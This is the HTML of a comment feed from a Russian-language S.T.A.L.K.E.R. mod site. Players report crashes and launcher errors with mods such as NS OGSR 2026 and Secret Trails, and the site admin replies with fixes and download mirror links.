href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит будем играть в предыдущую версию.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">как вариант откатываться до рабочей сохранки.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:00</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Да, сам огорчился , Архары на них нет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : assertion failed <br /> Function      : CActorCondition::LoadCondition <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrGame&#92;ActorCondition.cpp <br /> Line          : 74 <br /> Description   : m_fLimpingHealthBegin&lt;=m_fLimpingHealthEnd <br /> глючный мод. Грузились сохранки нормально. А потом перестали с какого то буя.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > спасибо уже качаю</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 16:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вообще печаль .. прошлая работала без AVX.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 15:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забудьте упомянуть что не идёт на процессорах без Avx2</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><b><a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">обновите библиотеки C++</a></b> (установите последнюю поддерживаемую версию для вашего железа). Мод проверялся на запуск ранее - все работало. <br /><br /> И не забываем установить <b><a class="link" href="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a> - если ругается на звук!</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="serega213" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> serega213 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > мод не рабоате как только запускаю вылетает ошибка в блокноте xray_asus_16-01_26_12-14-13.log драйверна я все поставил те что по ссилке к моду</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 12:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Ew9yIg" title="https://disk.yandex.ru/d/36HF5-IaeqV_nA" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Eg9yIg" title="https://drive.google.com/drive/folders/15HrMAig0ySwFiAKur-WqxtyD1NiGhKY2" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 09:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">можете посмотреть вот <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sigerous_addon_for_gunslinger_ver_1_14/1-1-0-6162" rel="nofollow" target="_blank">ЭТУ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 08:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">перекачайте лаунчер, ссылки обновлены, лаунчер обновлен, видимо сменили место откуда скачивалась игра и вам старый лаунчер выдавал что файла по указанному адресу нет. Новая версия лаунчера на данный момент проверена и работает корректно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 23:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите самуюстабильную сборку Сгм 2.2 с оружейкой и нормальной графикой. <br /> Играю в СГМ 2.2 Лост Соул ужасные лагает на Затоне даже на низких настройках</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">21:14 ~ Start... <br /> 21:14 ! UNHANDLED EXCEPTION CAUGHT: System.Net.Http.HttpRequestException - Response status code does not indicate success: 404 (Not Found).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > да стоит 11винда и защитник обычный</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 